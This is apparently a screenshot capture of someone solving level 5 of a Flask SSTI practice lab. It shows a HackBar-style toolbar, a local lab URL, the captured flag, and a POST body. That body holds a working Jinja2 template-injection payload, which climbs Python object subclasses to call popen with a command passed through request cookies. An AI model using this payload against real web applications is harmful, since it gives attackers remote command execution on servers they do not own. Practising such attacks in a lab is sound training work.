 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.231.129:18080/flasklab/level/5
enctype
Use POST method
application/x-www-form-urlencoded
Body
code={{[].__class__.__base__.__subclasses__()
[117].__init__.__globals__[request.cookies.popen](request.cookies.cmd).read()}}